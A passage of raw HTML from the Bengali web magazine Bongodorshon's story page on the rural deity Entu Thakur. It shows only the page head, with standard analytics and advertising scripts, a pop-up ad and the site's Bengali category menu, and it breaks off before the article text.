

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur
body_size: 9979
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur" />
<base href="https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/ento_thakur_4.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/ento_thakur_4.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/11th-Jangale-Mahal-Utsav-2026-Paschimanchal-Unnayan-Affairs-Department" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-20` 'Close', `11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
